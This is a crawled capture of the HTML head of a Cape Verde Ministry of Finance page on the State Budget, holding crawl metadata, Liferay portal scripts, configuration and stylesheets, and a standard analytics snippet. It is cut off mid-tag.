

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/297819?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D297116
body_size: 226160
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/297819?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D297116"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769821299735" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769821299735" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769821299735" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/297819" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/297819" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/297819" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/297819" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/297819" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769821299735" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="915ce4ef" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"21"},getLayoutRelativeControlPanelURL:function(){return"/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"},getLayoutRelativeURL:function(){return"/web/dnocp/or%C3%A7amento-do-estado"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/297819"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"198414"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"268070"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"198414"},
getScopeGroupIdOrLiveGroupId:function(){return"198414"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"198414"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d268070"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="NAn61dlT";Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/297819?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D297116";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F297819%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D297116";</script> <script src="/o/js_loader_modules?t=1769821299735" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769821299767" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <link data-senna-track="temporary" href="/o/frontend-editor-alloyeditor-web/alloyeditor/assets/alloy-editor-atlas.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769821299735" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">window.ALLOYEDITOR_BASEPATH="/o/frontend-editor-alloyeditor-web/alloyeditor/";</script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ckEditorScript" src="/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-no-ckeditor-min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">AlloyEditor.regexBasePath=/(^|.*[\\\/])(?:liferay-alloy-editor[^/]+|liferay-alloy-editor)\.js(?:\?.*|;.*)?$/i;var alloyEditorDisposeResources=false;var alloyEditorInstances=0;var cleanupAlloyEditorResources=function(){if(!alloyEditorInstances&&alloyEditorDisposeResources){window.AlloyEditor=undefined;window.CKEDITOR=undefined;alloyEditorInstances=0;alloyEditorDisposeResources=false}};
Liferay.namespace("EDITORS").alloyEditor={addInstance:function(){alloyEditorInstances++},removeInstance:function(){alloyEditorInstances--;cleanupAlloyEditorResources()}};CKEDITOR.scriptLoader.loadScripts=function(scripts,success,failure){CKEDITOR.scriptLoader.load(scripts,success,failure)};CKEDITOR.getNextZIndex=function(){return CKEDITOR.dialog._.currentZIndex?CKEDITOR.dialog._.currentZIndex+10:Liferay.zIndex.WINDOW+10};
var destroyGlobalAlloyEditor=function(){alloyEditorDisposeResources=true;cleanupAlloyEditorResources();Liferay.detach("beforeScreenFlip",destroyGlobalAlloyEditor)};Liferay.on("beforeScreenFlip",destroyGlobalAlloyEditor);</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" 